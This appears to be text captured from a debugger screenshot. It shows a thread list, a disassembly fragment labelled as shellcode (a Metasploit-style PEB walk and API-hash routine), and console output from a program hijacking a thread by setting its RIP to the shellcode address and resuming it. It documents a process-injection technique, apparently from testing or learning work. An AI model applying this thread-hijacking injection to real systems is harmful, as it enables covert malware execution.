 Threads CPU Log Notes Breakpoints Memory Map Call Stack SEH Scrip
Number ID Entry TEB RIP Suspend Count Priority Wait Reason
Main 20228 00007FF7BCEC17A0 00000075CA2DC000 00007FFEEC4ED574 0 Normal UserRequest
1 22484 00007FFEEC49D110 00000075CA2DE000 00007FF7BCEC1000 0 Normal WrQueue
2 29516 00007FFEEC49D110 00000075CA2E0000 00007FFEEC4F0F84 0 Normal WrQueue
00007FF7BCEC1000 <enumeration.shellcode>
cld
and rsp,FFFFFFFFFFFFFFF0
call enumeration.7FF7BCEC10CA
push r9
push r8
push rdx
push rcx
push rsi
xor rdx,rdx
mov rdx,qword ptr gs:[rdx+60]
mov rdx,qword ptr ds:[rdx+18]
mov rdx,qword ptr ds:[rdx+20]
mov rsi,qword ptr ds:[rdx+50]
movzx rcx,word ptr ds:[rdx+4A]
xor r9,r9
xor rax,rax
lodsb
cmp al,61
jl enumeration.7FF7BCEC1037
sub al,20
C:\Users\Admin\Desktop\wip\x64\Release\Enumeration.exe
Opened a handle to thread id 22484 in this process
Set RIP in thread to 0x00007FF7BCEC1000. Resuming thread...
Thread resumed successfully. Awaiting shellcode execution...